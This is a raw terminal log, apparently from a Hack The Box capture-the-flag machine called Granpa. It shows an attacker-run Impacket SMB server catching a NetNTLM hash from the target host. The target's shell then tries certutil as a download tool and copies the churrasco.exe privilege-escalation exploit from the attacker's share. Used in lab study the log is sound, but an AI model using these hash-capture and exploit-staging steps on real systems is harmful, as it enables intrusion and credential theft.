 └─# impacket-smbserver smbfolder $(pwd) 1 ⨯
Impacket v0.9.23.dev1+20210519.170900.2f5c2476 - Copyright 2020 SecureAuth Corpo
ration
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.14,1031)
[*] AUTHENTICATE_MESSAGE (\,GRANPA)
[*] User GRANPA\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (HTB\GRANPA$,GRANPA)
[*] User GRANPA\GRANPA$ authenticated successfully
[*] GRANPA$::HTB:2ca2f4766c3393c200000000000000000000000000000000:b79c7dd6179e25
1af3fd1d8b05ee4a8b52493116c8ce1a05:aaaaaaaaaaaaaaaa
[-] Unknown level for query path info! 0×109
Expected no more than 1 args, received 2
CertUtil: Too many arguments
Usage:
CertUtil [Options] [-dump]
CertUtil [Options] [-dump] File
Dump configuration information or files
Options:
-f -- Force overwrite
-gmt -- Display times as GMT
-seconds -- Display times with seconds and milliseconds
-split -- Split embedded ASN.1 elements, and save to files
-v -- Verbose operation
-privatekey --
-p Password -- Password
-t Timeout -- URL fetch timeout in milliseconds
CertUtil -? -- Display a verb list (command list)
CertUtil -dump -? -- Display help text for the "dump" verb
CertUtil -v -? -- Display all help text for all verbs
C:\WINDOWS\Temp\chu>certutil.exe -urlcache
certutil.exe -urlcache
CertUtil: -URLCache command FAILED: 0×80070103 (WIN32/HTTP: 259)
CertUtil: No more data is available.
C:\WINDOWS\Temp\chu>copy \\10.10.14.2\smbFolder\churrasco.exe churrasco.exe
copy \\10.10.14.2\smbFolder\churrasco.exe churrasco.exe
1 file(s) copied.
C:\WINDOWS\Temp\chu>